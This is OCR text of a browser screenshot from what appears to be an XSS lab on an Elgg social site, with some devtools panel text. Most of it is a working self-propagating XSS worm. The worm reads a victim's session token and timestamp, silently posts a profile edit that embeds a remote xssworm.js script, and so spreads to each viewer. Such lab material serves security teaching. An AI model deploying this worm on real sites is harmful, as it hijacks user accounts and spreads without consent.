 Edit profile : XSS Lab Sit
http://www.xsslabelgg.co
ReferenceError: "x" is n
xsslabelgg.com/xssworm.j
SyntaxError: Unexpecte
www.xsslabelgg.com/xssworm.js
Search
//<script type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var malscript="<script type='text/javascript' src='http://www.xsslabelgg.com/xssworm.js'></script>";
var briefdescription="&briefdescription='Samy is my Hero'"+malscript;
var accesslevel="&accesslevel[briefdescription]=2";
//Construct the content of your url.
var content=userName+guid+ts+token+briefdescription+accesslevel; //FILL IN
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var samyGuid=47; //FILL IN
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
//</script>
Inspector Console Debugger {} Style Editor Performance Memory Network Storage
Sources Outline
This page has no sources
Ctrl P to search for sources
Ctrl Shift F to find in files
Watch expressions
Add watch expression
Breakpoints
No breakpoints
?